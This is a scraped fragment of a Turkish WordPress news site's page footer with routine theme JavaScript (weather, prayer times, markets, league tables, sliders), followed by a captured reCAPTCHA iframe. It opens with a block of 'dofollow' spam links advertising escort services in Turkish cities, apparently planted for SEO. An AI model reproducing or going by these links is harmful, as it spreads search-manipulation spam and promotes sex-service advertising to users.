title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="692582c2e664eb6df67d6873-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="692582c2e664eb6df67d6873-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="692582c2e664eb6df67d6873-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="692582c2e664eb6df67d6873-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="692582c2e664eb6df67d6873-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="692582c2e664eb6df67d6873-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XJ3yKreOx1cghQ06Qoqwug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768746332937');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>